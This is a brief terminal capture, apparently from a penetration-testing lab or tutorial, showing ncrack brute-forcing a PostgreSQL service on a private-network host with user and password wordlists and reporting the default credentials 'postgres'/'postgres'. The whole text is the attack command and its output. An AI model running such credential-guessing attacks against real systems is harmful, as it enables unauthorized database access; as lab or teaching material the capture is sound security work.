 root@kali:~# ncrack -v -U /root/Desktop/user.txt -P /root/Desktop/pass.txt 192.168.1.120:5432
Starting Ncrack 0.6 ( http://ncrack.org ) at 2018-03-06 04:36 EST
Discovered credentials on psql://192.168.1.120:5432 'postgres' 'postgres'
psql://192.168.1.120:5432 finished.
Discovered credentials for psql on 192.168.1.120 5432/tcp:
192.168.1.120 5432/tcp psql: 'postgres' 'postgres'
Ncrack done: 1 service scanned in 3.00 seconds.
Probes sent: 25 | timed-out: 0 | prematurely-closed: 0
Ncrack finished.